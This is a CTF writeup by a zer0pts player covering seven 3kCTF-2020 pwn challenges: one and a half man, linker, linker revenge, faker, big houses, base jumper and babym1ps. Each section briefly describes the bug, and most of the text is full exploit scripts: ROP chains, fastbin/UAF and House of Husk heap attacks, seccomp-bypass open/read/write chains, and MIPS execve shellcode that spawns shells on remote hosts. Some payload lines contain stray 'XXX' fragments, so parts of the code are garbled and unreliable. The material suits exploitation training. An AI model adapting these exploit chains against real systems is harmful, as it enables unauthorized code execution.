We zer0pts played 3kCTF-2020 which was held from 24 July 2020, 17:00 UTC for 20 hours.
There are 5 categories (rev, web, pwn, crypto, misc) and the number of the tasks were well-balanced.
I mainly worked on pwn tasks and I felt they were well-designed.

Fortunately, we reached 1st place! 🎉

I'm going to write my solutions for the tasks I solved. The solvers are available here:
Other members' writeups:
- [pwn 493pts] one and a half man
- [pwn 493pts] linker
- [pwn 496pts] linker revenge
- [pwn 497pts] faker
- [pwn 499pts] big houses
- [pwn 499pts] base jumper
- [pwn 499pts] babym1ps
We're given an x86-64 ELF.
$ checksec -f one_and_a_half_man RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 65 Symbols No 0 2 one_and_a_half_man
The vulnerability is a simple buffer overflow.
However, there're only two external functions: read and setvbuf.
The idea of this task is same as "rop13" which I made for ASIS CTF Final 2019 and "advanced easy_stack" from Cyber Mimic Defense 2020.
I overwrote the least significant byte of setvbuf@got to make it point to syscall gadget.
The hard point was that I couldn't find a gadget to set rax value.
After overwriting 1 byte of setvbuf@got, rax will be set to 1, which is equivalent to SYS_write.
I used this system call to set rax by calling write and printing 59 bytes.
Then rax will be 59 and we can just call SYS_execve.
from ptrlib import * elf = ELF("./one_and_a_half_man") libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") sock = Socket("one-and-a-half-man.3k.ctf.to", 8521) rop_pop_rdi = 0x00400693 rop_pop_rsi_r15 = 0x00400692 rop_leave = 0x004005db csu_popper = 0x40068a csu_caller = 0x400670 """ Stage1: stager """ payload = b'A' * (0xa + 8) payload += p64(csu_popper) payload += flat([ 0, 1, elf.got("read"), 0, elf.section(".bss") + 0x100, 0x100 ], map=p64) payload += p64(csu_caller) payload += p64(0xdeadbeef) payload += flat([ 0, elf.section(".bss") + 0x100 - 8, 0, 0, 0, 0 ], map=p64) payload += p64(rop_leave) payload += b'A' * (0xaa - len(payload)) print(hex(len(payload))) sock.send(payload) """ Stage2: core """ payload = p64(csu_popper) payload += flat([ 0, 1, elf.got("read"), 0, elf.section(".bss") + 0x80, 8 ], map=p64) payload += p64(csu_caller) payload += p64(0xdeadbeef) payload += flat([ 0, 1, elf.got("read"), 0, elf.got("read"), 1 ], map=p64) payload += p64(csu_caller) payload += p64(0xdeadbeef) payload += flat([ 0, 1, elf.got("read"), 1, elf.section(".bss") + 0x80, 59 ], map=p64) payload += p64(csu_caller) payload += p64(0xdeadbeef) payload += flat([ 0, 1, elf.got("read"), elf.section(".bss") + 0x80, 0, 0 ], map=p64) payload += p64(csu_caller) payload += b'A' * (0x100 - len(payload)) sock.send(payload) sock.send(b'/bin/sh\0' + b"\x8f") sock.interactive()
The program has UAF in edit.
$ checksec -f linker RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 87 Symbols Yes 0 6 linker
I just abused the UAF to corrupt fastbin link.
After pointing the link to bss, we can pop a fake chunk around bss section.
Since there exists the pointer list in bss, we can overwrite the pointers.
I injected a fake pointer pointing to free@got and overwrote it with printf@plt to cause FSB.
After leaking the libc address, I made it point to system@plt in the same way.
from ptrlib import * def new(size): sock.sendlineafter("> ", "1") sock.sendlineafter(":\n", str(size)) return int(sock.recvregex("at index (\d+)")[0]) def edit(index, data): sock.sendlineafter("> ", "2") sock.sendlineafter(":\n", str(index)) sock.sendafter(":\n", data) def delete(index): sock.sendlineafter("> ", "3") sock.sendlineafter(":\n", str(index)) elf = ELF("./linker") libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") sock = Socket("linker.3k.ctf.to", 9654) sock.sendlineafter(":\n", "8") sock.sendafter(":\n", "taro") logger.info("fastbin dup") for i in range(7): new(0x68) delete(0) new(0x68) new(0x68) delete(0) delete(1) edit(1, p64(0x60209d)) new(0x68) new(0x68) logger.info("overwrite") payload = b'AAA' payload += p64(0) * 2 payload += p32(0x68) * 8 payload += p32(1) * 2 + p32(0) * 6 payload += p64(elf.got("free")) payload += p64(0x00000000006020ad) edit(1, payload) edit(0, p64(elf.plt("printf"))) new(0x100) edit(2, "/bin/sh;%{}$p\n".format(15 + 6)) delete(2) libc_base = int(sock.recvregex("0x([0-9a-f]+)")[0], 16) - libc.symbol("__libc_start_main") - 0xe7 logger.info("libc = " + hex(libc_base)) logger.info("mostly done") payload = b'AAA' payload += p64(0) * 2 payload += p32(0x68) * 8 payload += p32(1) * 3 + p32(0) * 5 payload += p64(elf.got("free")) edit(1, payload) edit(0, p64(libc_base + libc.symbol("system"))) delete(2) sock.interactive()
The program is quite similar to that of "linker" challenge. The difference is that RELRO and seccomp are enabled this time.
$ checksec -f linker_revenge RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 92 Symbols Yes 0 6 linker_revenge
seccomp:
line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x09 0xc000003e if (A != ARCH_X86_64) goto 0011 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x06 0xffffffff if (A != 0xffffffff) goto 0011 0005: 0x15 0x04 0x00 0x00000000 if (A == read) goto 0010 0006: 0x15 0x03 0x00 0x00000001 if (A == write) goto 0010 0007: 0x15 0x02 0x00 0x00000005 if (A == fstat) goto 0010 0008: 0x15 0x01 0x00 0x0000000a if (A == mprotect) goto 0010 0009: 0x15 0x00 0x01 0x00000101 if (A != openat) goto 0011 0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0011: 0x06 0x00 0x00 0x00000000 return KILL
Same principle as "linker", I used the fake chunk on bss. At first I didn't notice "Show" function is added this time and I was abusing FILE structure, which caused timeout on remote.
from ptrlib import * import time def new(size): sock.sendlineafter("> ", "1\0\0") sock.sendlineafter(":\n", str(size)) def edit(index, data): sock.sendlineafter("> ", "2\0\0") sock.sendlineafter(":\n", str(index)) sock.sendafter(":\n", data) def delete(index): sock.sendlineafter("> ", "3\0\0") sock.sendlineafter(":\n", str(index)) def show(index): sock.sendlineafter("> ", "5\0\0") sock.sendlineafter(":\n", str(index)) return sock.recvline() elf = ELF("./linker_revenge") libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") sock = Socket("linker-revenge.3k.ctf.to", 9632) sock.sendlineafter(":\n", "5") sock.sendlineafter(":\n", "taro") logger.info("fastbin dup") for i in range(7): new(0x68) delete(0) new(0x68) new(0x68) delete(0) delete(1) edit(1, p64(0x60203d)) new(0x68) new(0x68) logger.info("overwrite") payload = b'AAA' payload += p64(0) * 2 payload += p32(0xff) * 8 payload += p32(1) * 3 + p32(0) * 5 payload += p64(0x602060) payload += p64(0x602020) payload += p64(0x6020b8) edit(1, payload) new(0x408) libc_base = u64(show(1)) - libc.symbol("_IO_2_1_stdout_") logger.info("libc = " + hex(libc_base)) heap_base = u64(show(2)) - 0x2290 logger.info("heap = " + hex(heap_base)) rop_pop_rdi = libc_base + 0x0002155f rop_pop_rsi = libc_base + 0x00023e8a rop_pop_rax = libc_base + 0x00043a77 rop_pop_rdx = libc_base + 0x00001b96 rop_xchg_eax_ecx = libc_base + 0x00157bdf rop_syscall = libc_base + 0x000d29d5 payload = p32(0x4ff) * 8 payload += p32(1) * 5 + p32(0) * 3 payload += p64(0x602060) + p64(libc_base + libc.symbol("__free_hook")) edit(0, payload) edit(1, p64(libc_base + libc.symbol("setcontext") + 0x35)) payload = b'' payload += b"flag\0\0\0\0" + p64(0) payload += p64(0) + p64(0) payload += p64(0) + p64(0) XXX payload += p64(0) + p64(0) XXX payload += p64(0) + p64(0) XXX payload += p64(0) + p64(0) payload += p64(0) + p64(0xffffffffffffff9c) payload += p64(heap_base + 0x2290) + p64(0) payload += p64(0) + p64(0) payload += p64(0) + p64(0) XXX payload += p64(heap_base + 0x2340 - 8) + p64(rop_pop_rax) payload += p64(rop_pop_rax) payload += p64(257) payload += p64(rop_syscall) payload += p64(rop_pop_rdi) payload += p64(6) payload += p64(rop_pop_rsi) payload += p64(heap_base) payload += p64(rop_pop_rdx) payload += p64(0x40) payload += p64(rop_pop_rax) payload += p64(0) payload += p64(rop_syscall) payload += p64(rop_pop_rdi) payload += p64(1) payload += p64(rop_pop_rsi) payload += p64(heap_base) payload += p64(rop_pop_rdx) payload += p64(0x40) payload += p64(rop_pop_rax) payload += p64(1) payload += p64(rop_syscall) edit(3, payload) delete(3) sock.interactive()
Again, the binary is similar to that of "linker" and "linker revenge." Seccomp is enabled and RELRO is disabled.
$ checksec -f faker RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 91 Symbols No 0 6 faker
Same idea.
from ptrlib import * def new(size): sock.sendlineafter("> ", "1") sock.sendlineafter(":\n", str(size)) return int(sock.recvregex("at index (\d+)")[0]) def edit(index, data): sock.sendlineafter("> ", "2") sock.sendlineafter(":\n", str(index)) sock.sendafter(":\n", data) def delete(index): sock.sendlineafter("> ", "3") sock.sendlineafter(":\n", str(index)) elf = ELF("./faker") libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") sock = Socket("faker.3k.ctf.to", 5231) sock.sendlineafter(":\n", "4") sock.sendafter(":\n", "taro") logger.info("fastbin dup") for i in range(7): new(0x68) delete(0) new(0x68) new(0x68) delete(0) delete(1) edit(1, p64(0x6020bd)) new(0x68) new(0x68) logger.info("overwrite") payload = b'AAA' payload += p64(0) * 2 payload += p32(0x68) * 8 payload += p32(1) * 2 + p32(0) * 6 payload += p64(elf.got("free")) payload += p64(0x6020e0) edit(1, payload) edit(0, p64(elf.plt("printf"))) new(0x40) edit(2, "%{}$p\n".format(13 + 6)) delete(2) libc_base = int(sock.recvregex("0x([0-9a-f]+)")[0], 16) - libc.symbol("__libc_start_main") - 0xe7 logger.info("libc = " + hex(libc_base)) logger.info("mostly done") payload = p32(0x68) * 8 payload += p32(1) * 3 + p32(0) * 5 payload += p64(elf.got("free")) payload += p64(0x6020e0) payload += p64(0x602138) edit(1, payload) new(0x70) new(0x70) delete(2) heap_base = u64(sock.recvuntil("1- Get")[:-6]) - 0x14b0 logger.info("heap = " + hex(heap_base)) edit(0, p64(libc_base + libc.symbol("setcontext") + 0x35)) rop_pop_rdi = libc_base + 0x0002155f rop_pop_rsi = libc_base + 0x00023e8a rop_pop_rax = libc_base + 0x00043a77 rop_pop_rdx = libc_base + 0x00001b96 rop_xchg_eax_ecx = libc_base + 0x00157bdf rop_syscall = libc_base + 0x000d29d5 payload = b'' payload += b'flag\0\0\0\0' + p64(0xffffffffffffff9c) payload += p64(heap_base + 0x14b0) + p64(0) payload += p64(0) + p64(0) payload += p64(0) + p64(0) XXX payload += p64(heap_base + 0x17d0 - 8) + p64(rop_pop_rax) edit(3, payload) payload = p32(0xfff) * 8 payload += p32(1) * 5 + p32(0) * 3 payload += p64(elf.got("free")) payload += p64(0x6020e0) payload += p64(heap_base + 0x14b0 - 0x60) edit(1, payload) payload = b'' payload += p64(rop_pop_rax) payload += p64(257) payload += p64(rop_syscall) payload += p64(rop_pop_rdi) payload += p64(6) payload += p64(rop_pop_rsi) payload += p64(heap_base) payload += p64(rop_pop_rdx) payload += p64(0x40) payload += p64(rop_pop_rax) payload += p64(0) payload += p64(rop_syscall) payload += p64(rop_pop_rdi) payload += p64(1) payload += p64(rop_pop_rsi) payload += p64(heap_base) payload += p64(rop_pop_rdx) payload += p64(0x40) payload += p64(rop_pop_rax) payload += p64(1) payload += p64(rop_syscall) edit(4, payload) delete(2) sock.interactive()
Fully protected binary.
$ checksec -f big_houses RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 92 Symbols Yes 0 6 big_houses
The vulnerability is an obvious off-by-null. However, we can only allocate chunks larger than 0x8f by calloc, which means we can use neither fastbin nor tcache.
I used House of Einherjar to overlap multiple chunks by abusing unsorted bin. When we can only use large chunks, House of Husk is useful :)
from ptrlib import * import time def add(size, name): sock.sendlineafter("> ", "1") sock.sendlineafter(":\n", str(size)) sock.sendafter(":\n", name) def delete(index): sock.sendlineafter("> ", "2") sock.sendlineafter(":\n", str(index)) def show(): sock.sendlineafter("> ", "3") r = [] while True: l = sock.recvline() if b'Add item' in l: break else: r.append(l[3:]) return r def edit(index, name): sock.sendlineafter("> ", "4") sock.sendlineafter(":\n", str(index)) sock.sendafter(":\n", name) def offset2size(ofs): return ofs * 2 - 0x10 libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") sock = Socket("big-houses.3k.ctf.to", 7412) sock.sendlineafter("> ", "1") logger.info("evict tcache") for i in range(7): add(0x98, "dummy") delete(0) logger.info("prepare chunk") payload = b'D' * 0x4f0 payload += p64(0) + p64(0x21) payload += p64(0) * 2 payload += p64(0) + p64(0x21) add(0x427, "A") add(0x97, "B") add(0x97, "C") add(0x527, payload) add(0x97, "E") logger.info("overlap chunk") payload = b"C" * 0x90 payload += p64(0x570) delete(2) add(0x98, payload) delete(0) delete(3) delete(4) add(offset2size(0x3f0658 - libc.main_arena()), "A") add(offset2size(0x3ec870 - libc.main_arena()), "B") add(0x428, "dummy") libc_base = u64(show()[1]) - libc.main_arena() - 0x60 logger.info("libc = " + hex(libc_base)) logger.info("house of husk") one_gadget = 0x10a45c edit(1, p64(0) + p64(libc_base + 0x3ed940 - 0x10)) time.sleep(0.5) add(0x5f8, "unsorted bin attack") payload = p64(0) * (ord('u') - 2) payload += p64(libc_base + one_gadget) payload += b'\n' edit(3, payload) time.sleep(0.5) delete(0) delete(3) sock.sendlineafter("> ", "5") sock.sendlineafter("> ", "2") sock.interactive()
wow the flag
3k{husk_HUSK_husk_credits_@ptrYudai}
x86-64 ELF
$ checksec -f base_jumper RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 72 Symbols No 0 2 base_jumper
The program has only fgets, fflush, setvbuf.
There's a simple buffer overflow.
This challenge is similar to "babybof", which is a challenge I made for zer0pts CTF.
There was an unintended solution in that challenge but this time we can't cheat as fgets is used instead of read.
Fortunately it provides fflush, which makes it much easier than "babybof."
I leave the detailed writeup here in zer0pts CTF writeup.
from ptrlib import * elf = ELF("./base_jumper") libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") sock = Socket("basejumper.3k.ctf.to", 3147) rop_pop_rdi = 0x00400763 rop_pop_rsi_r15 = 0x00400761 rop_pop_r15 = 0x00400762 rop_set_rdx_stdin = elf.symbol("gift") rop_leave = 0x00400666 rop_ret = 0x0040050e rop_pop_rbp = 0x004005b8 """ Stage1: core """ stage1 = b'A' * (0xa + 8) stage1 += p64(rop_set_rdx_stdin) stage1 += p64(rop_pop_rsi_r15) stage1 += p64(0x20) stage1 += p64(0xdeadbeef) stage1 += p64(rop_pop_rdi) stage1 += p64(0x601000) stage1 += p64(elf.plt("fgets")) stage1 += p64(rop_set_rdx_stdin) stage1 += p64(rop_pop_rsi_r15) stage1 += p64(0x8) stage1 += p64(0xdeadbeef) stage1 += p64(rop_pop_rdi) stage1 += p64(0x601028) stage1 += p64(elf.plt("fgets")) stage1 += p64(rop_set_rdx_stdin) stage1 += p64(rop_pop_rsi_r15) stage1 += p64(0x8) stage1 += p64(0xdeadbeef) stage1 += p64(rop_pop_rdi) stage1 += p64(0x601038) stage1 += p64(elf.plt("fgets")) stage1 += p64(rop_set_rdx_stdin) stage1 += p64(rop_pop_rsi_r15) stage1 += p64(0x400) stage1 += p64(0xdeadbeef) stage1 += p64(rop_pop_rdi) stage1 += p64(0x601048) stage1 += p64(elf.plt("fgets")) stage1 += p64(rop_pop_rbp) stage1 += p64(0x601000 - 8) stage1 += p64(rop_leave) stage1 += b'A' * (0x400 - len(stage1)) """ Stage2: overwrite stdout """ stage2_1 = p64(rop_pop_rsi_r15) stage2_1 += p64(0x20) stage2_1 += p64(0xdeadbeef) stage2_1 += p64(rop_pop_rdi) stage2_2 = p64(rop_pop_r15) stage2_3 = p64(rop_pop_r15) stage2_4 = p64(rop_ret) * 0x20 stage2_4 += p64(rop_set_rdx_stdin) stage2_4 += p64(rop_pop_rsi_r15) stage2_4 += p64(0x21) stage2_4 += p64(0xdeadbeef) stage2_4 += p64(elf.plt("fgets")) stage2_4 += p64(rop_set_rdx_stdin) stage2_4 += p64(rop_pop_rsi_r15) stage2_4 += p64(0x20) stage2_4 += p64(0xdeadbeef) stage2_4 += p64(rop_pop_rdi) stage2_4 += p64(0x601000) stage2_4 += p64(elf.plt("fgets")) stage2_4 += p64(rop_ret) * 0x20 stage2_4 += p64(rop_set_rdx_stdin) stage2_4 += p64(rop_pop_rsi_r15) stage2_4 += p64(0x200) stage2_4 += p64(0xdeadbeef) stage2_4 += p64(rop_pop_rdi) stage2_4 += p64(0x601048) stage2_4 += p64(elf.plt("fgets")) stage2_4 += p64(rop_pop_rbp) stage2_4 += p64(0x601000 - 8) stage2_4 += p64(rop_leave) stage2_4 += b'A' * (0x400 - len(stage2_4)) """ Stage3: flush stdout """ stage3_1 = p64(rop_ret) stage3_1 += p64(rop_ret) stage3_1 += p64(rop_ret) stage3_1 += p64(rop_pop_rdi) stage3_2 = p64(rop_ret) * 0x20 stage3_2 += p64(elf.plt("fflush")) stage3_2 += p64(elf.symbol("vuln")) stage3_2 += b'A' * (0x200 - len(stage3_2)) sock.send(stage1[:-1]) sock.send(stage2_1[:-1]) sock.send(stage2_2[:-1]) sock.send(stage2_3[:-1]) sock.send(stage2_4[:-1]) sock.send(p64(0xfbad1800) + b'\x00' * 0x18) sock.send(stage3_1[:-1]) sock.send(stage3_2[:-1]) libc_base = u64(sock.recv()[8:16]) - 0x3ed8b0 logger.info("libc = " + hex(libc_base)) rop_pop_rdx = libc_base + 0x00001b96 payload = b'A' * (0xa + 8) payload += p64(rop_pop_rdx) payload += p64(0) payload += p64(rop_pop_rsi_r15) payload += p64(0) payload += p64(0xdeadbeef) payload += p64(rop_pop_rdi) payload += p64(libc_base + next(libc.find("/bin/sh"))) payload += p64(libc_base + libc.symbol("execve")) sock.sendline(payload) sock.interactive()
When I made "babybof" for zer0pts CTF 2020, I did a really hard research on this type of simple buffer overflow. I'm not going to write about it but there exists many (not-yet-published) ways to pwn it without output, especially when it's compiled with gcc/clang. Thanks to my past research, this task was pretty easy for me :P
We're given a statically-linked 32-bit ELF for MIPS.
$ checksec -f challenge RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH No Symbols No 0 0 challenge
There exists a simple buffer overflow in main function.
Before writing ROP, we have to find out the password because the program calls exit when it's wrong.
I analysed the binary with Ghidra+GDB and wrote the following decoder.
t = [
0x67, 0xc6, 0x69, 0x73, 0x51, 0xff, 0x4a, 0xec, 0x29, 0xcd,
0xba, 0xab, 0xf2, 0xfb, 0xe3,
]
cred = b'\x8f\x55\x29\xa2\x9f\x7a\x2e\x93\xfb\xa8\xba\x10\xa8\x7c\x19'
password = b""
for i in range(15):
for c in range(0x100):
if (c * 10 ^ i + t[i]) & 0xff == cred[i]:
password += bytes([c])
break
print(password)
I'm not familiar with MIPS exploit and what I could use was only ret2csu :3
I just injected shellcode to bss section and executed it.
from ptrlib import * import time elf = ELF("./challenge") sock = Socket("babymips.3k.ctf.to", 7777) sock.recvline() sock.send(b'A' * 0x81) csu_popper = 0x004010e4 csu_caller = 0x004010c4 canary = u32(b'\x00' + sock.recvline()[0x81:0x84]) logger.info("canary = " + hex(canary)) payload = b"dumbasspassword\x00" payload += b'A' * (0x80 - len(payload)) payload += p32(canary) payload += p32(0xdeadbeef) payload += p32(csu_popper) payload += p32(0xdeadbeef) * 7 payload += flat([ 0x491438, 0, 0, elf.section(".bss")+0x100, 0x100, 1 ], map=p32) payload += p32(csu_caller) payload += p32(0xdeadbeef) * 7 payload += flat([ 0, 1, 2, 3, 4, 5 ], map=p32) payload += p32(elf.section(".bss")+0x100) sock.send(payload) shellcode = b'' shellcode += b"\xff\xff\x06\x28" shellcode += b"\xff\xff\xd0\x04" shellcode += b"\xff\xff\x05\x28" shellcode += b"\x01\x10\xe4\x27" shellcode += b"\x0f\xf0\x84\x24" shellcode += b"\xab\x0f\x02\x24" shellcode += b"\x0c\x01\x01\x01" shellcode += b"/bin/sh" time.sleep(3) sock.send(shellcode) sock.interactive()